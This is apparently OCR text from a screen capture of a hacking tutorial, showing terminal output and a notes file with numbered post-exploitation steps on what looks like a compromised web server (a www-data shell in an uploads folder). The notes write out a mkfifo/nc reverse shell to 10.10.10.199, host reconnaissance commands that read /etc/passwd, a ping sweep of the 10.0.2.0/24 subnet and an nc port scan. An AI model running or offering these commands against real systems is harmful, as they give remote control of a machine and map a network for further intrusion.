 Terminal
File Edit View Search Terminal Help
PING 10.0.2.27 (10.0.2.27) 56(84) bytes of data.
--- 10.0.2.27 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
PING 10.0.2.15 (10.0.2.15) 56(84) bytes of data.
*Unsaved Document 2
File Edit View Search Tools Documents Help
*Unsaved Document 2
23 or
24 mkfifo /tmp/bind ; cat /tmp/bind | /bin/bash -i 2>&1 | nc 10.10.10.199 8080 > /tmp/
bind
25
26
27 5) Gather Intelligent (information):
28 User, IP, Hostname, OS, etc...
29 id; hostname; hostname -I; uname -a; lsb_release -a; uptime; df -h; lsblk; netstat -
puntl; grep sh /etc/passwd
30
31
32 6) Ping Scan for Other Hosts
33 for ip in `seq 1 254`; do ping -c1 -w1 10.0.2.$ip & done | grep -i "1 received" -B1
34
35
36 7) Scan the found host(s) for common ports
37 for ip in 10.0.2.21 10.0.2.31; do nc -w1 -nzv $ip 21-23 80 443 3389 5900  2>&1 | grep
"succeed" ; done
Plain Text Spaces: 4 Ln 29, Col 1 INS
1 packets transmitted, 0 received, 100% packet loss, time 0ms
^[[B^[[A^[[B^[[B
www-data@cdweb01:/var/www/html/uploads$
www-data@cdweb01:/var/www/html/uploads$